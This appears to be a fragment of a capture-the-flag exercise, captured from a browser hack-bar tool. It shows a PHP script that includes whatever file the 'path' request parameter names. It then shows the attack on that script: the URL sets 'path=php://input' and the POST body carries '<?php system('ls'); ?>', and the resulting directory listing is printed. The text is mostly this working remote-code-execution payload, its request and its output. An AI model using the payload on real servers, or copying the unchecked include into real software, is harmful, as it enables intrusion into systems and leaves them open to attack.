 Load URL
http://76a19068e73f4ecf90ac4b98066140d5e49279b05461447d.game.ichunqiu.com/?path=php://input
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to repl Insert replaci Replace
Post data
<?php system('ls'); ?>
<?php
show_source(__FILE__);
if(isset($_REQUEST['path'])){
    include($_REQUEST['path']);
}else{
    include('phpinfo.php');
}
dle345aae.php index.php phpinfo.php